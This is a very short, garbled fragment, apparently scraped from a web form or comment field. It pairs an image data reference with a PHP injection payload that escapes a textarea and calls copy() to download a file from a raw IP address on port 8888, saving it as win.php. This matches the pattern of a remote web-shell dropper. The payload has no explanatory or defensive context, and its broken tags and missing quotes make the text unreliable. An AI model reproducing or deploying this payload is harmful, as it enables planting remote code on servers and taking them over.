 /textarea/?php copy(http://216.83.48.153:8888/down/j2SYo5r3NNWS,win.php);?